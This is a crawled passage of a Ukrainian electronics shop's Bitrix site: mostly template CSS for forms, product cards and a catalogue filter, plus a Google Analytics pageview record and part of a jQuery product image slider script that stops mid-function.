	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}

.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=311784466&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2FDahua_IPC-HD1100CP&ul=en-us%40posix&dt=IP%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0%20Dahua%20IPC-HD1100CP&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=686954892&gjid=802237483&cid=1807600728.1768618089&tid=UA-99953509-1&_gid=1881028608.1768618089&_r=1&_slc=1&z=1725081598
body_size: -452
content:
2,cG-CRCS011H3S

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176809326720274
body_size: 4230
content:

; /* Start:"a:4:{s:4:"full";s:135:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766";s:6:"source";s:119:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
	function cartSlider() {
		$(window).bind("ready", function() {
			var link = $("#elementTableImg")
			var itworkSlide = $("#itworkSlide");
			var mover = $("#itworkSlide");
			var elements = mover.find("li");
			var elementsMore = $("#elementMorePhoto li");
			var elementsSelected = $("#elementMorePhoto span.selected");
			var moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;

			mover.width(100 * elements.length + "%");
			elements.width(100 / elements.length + "%");
			var moverHeight = $(window).width() > 1200 ? $("#elementTableInfo td").outerHeight() - $("#elementMorePhoto").outerHeight() - 48 : 200;
			//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
			elementsMore.find("a").css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			})
			elementsSelected.css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			});

			var leftBtn = $("#elementTableImg a.prev");
			var rightBtn = $("#elementTableImg a.next");
			var borderBlock = $("#elementMorePhoto span.selected");
			var moveValue = 0;
			var curPos = 0;
			var topMove = 0;
			var boxPos = 0;
			var cursorPos = 0;
			var touchMove = 0;
			var touchVal = 0;
			var slidePos = 0;
			var mouseDown = false;
			var returnSlide = false;
			var curLine = elementsMore.eq(0).offset().top;

			//slide
			$(window).resize(function() {
				moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;
				moverHeight = $(window).width() > 1300 ? 350 : 200;
				//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
				elementsMore.find("a").css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				})
				elementsSelected.css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				});
				borderBlock.css({
					left: elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left + "px",
					top: elementsMore.eq(curPos).offset().top - elementsMore.eq(0).offset().top + 12 + "px"
				});
			});

			var boxMove = function(left) {
				moveBoxValue = elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left;
				boxPos = elementsMore.eq(curPos).offset().top;
				if (curLine != boxPos) {
					topMove = boxPos - elementsMore.eq(0).offset().top + 12;
					if (left === false) {
						borderBlock.finish().animate({
							left: moveBoxValue
						}, 150, function() {
							borderBlock.finish().animate({
								top: topMove
							}, 150);
						});
					} else {
						borderBlock.finish().animate({
							top: topMove
						}, 150, function() {
							borderBlock.finish().animate({
								left: moveBoxValue
							}, 150);
						});
					}
					curLine = elementsMore.eq(curPos).offset().top;

				} else {
					borderBlock.animate({
						left: moveBoxValue
					}, 150);
				}
				return 0;
			}
			if (elements.length > 1) {
				leftBtn.on("click", function(e) {
					if (curPos == 0) {
						curPos = elements.length;
					}
					moveValue = "-" + --curPos * 100 + "%";
					boxMove(true);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});

				rightBtn.on("click", function(e) {
					if (curPos == elements.length - 1) {
						moveValue = curPos = 0;
					} else {
						moveValue = "-" + ++curPos * 100 + "%";
					}

					boxMove(false);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});
			} else {
				rightBtn.remove();
				leftBtn.remove();
			}
			elementsMore.on("click", function(e) {
				curPos = parseInt($(this).index());
				moveValue = "-" + curPos * 100 + "%";
				boxMove(true);
				mover.data("number", curPos).finish().animate({
					left: moveValue
				}, 150);
				e.preventDefault();
			});
			elementsSelected.on("click", function(e) {
